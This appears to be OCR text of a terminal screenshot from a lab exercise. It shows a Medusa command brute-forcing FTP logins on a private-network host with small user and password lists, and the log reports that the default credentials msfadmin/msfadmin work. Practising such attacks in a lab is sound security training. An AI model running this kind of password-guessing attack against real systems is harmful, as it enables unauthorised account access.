 1 2 3 4 (genmon)XXX 16:01
root@kali: /home/efraim
Sessão Ações Editar Exibir Ajuda
┌──(root㉿kali)-[/home/efraim]
└─# medusa -h 192.168.122.87 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-28 16:00:00 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 4, 1 com
plete) Password: msfadmin (1 of 4 complete)
2025-10-28 16:00:00 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1
 complete) Password: password (1 of 4 complete)
2025-10-28 16:00:00 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1
 complete) Password: 123456 (2 of 4 complete)
2025-10-28 16:00:00 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2
 complete) Password: msfadmin (3 of 4 complete)
2025-10-28 16:00:00 ACCOUNT FOUND: [ftp] Host: 192.168.122.87 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-28 16:00:01 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 4, 3 com
plete) Password: qwerty (2 of 4 complete)
2025-10-28 16:00:01 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 4, 3 com
plete) Password: 123456 (3 of 4 complete)
2025-10-28 16:00:01 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 4, 3 com
plete) Password: password (4 of 4 complete)
2025-10-28 16:00:03 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4
 complete) Password: qwerty (4 of 4 complete)
2025-10-28 16:00:03 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 4 co
mplete) Password: 123456 (1 of 4 complete)
2025-10-28 16:00:03 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 4 co
mplete) Password: password (2 of 4 complete)
2025-10-28 16:00:04 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 4 co
mplete) Password: qwerty (3 of 4 complete)
2025-10-28 16:00:04 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 com
plete) Password: 123456 (1 of 4 complete)
2025-10-28 16:00:04 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 5 co
mplete) Password: msfadmin (4 of 4 complete)
2025-10-28 16:00:06 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 com
plete) Password: password (2 of 4 complete)
2025-10-28 16:00:06 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 com
plete) Password: qwerty (3 of 4 complete)
2025-10-28 16:00:06 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 com
plete) Password: msfadmin (4 of 4 complete)
┌──(root㉿kali)-[/home/efraim]
└─#